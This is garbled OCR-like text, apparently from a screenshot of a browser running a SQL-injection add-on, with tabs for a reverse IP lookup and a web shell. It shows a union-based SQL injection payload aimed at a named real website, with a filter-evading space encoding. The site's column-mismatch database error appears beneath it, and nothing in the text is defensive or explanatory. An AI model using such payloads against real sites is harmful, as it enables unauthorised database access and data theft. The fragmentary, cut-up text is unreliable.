 everse IP Lookup - Fin... Bing Imgur: The most awes... Domain Dossier - Inves... :( 3CA Shell - Ver 3.0 (DEV) :( 3CA
SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LF
Load URL http://www.ecgi.org/wp/wp_id.php?id=-213' UnIoN%A0SeLeCT 1,2,3,4,~5,~6-- -
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replac
e used SELECT statements have a different number of columns
FREEBUF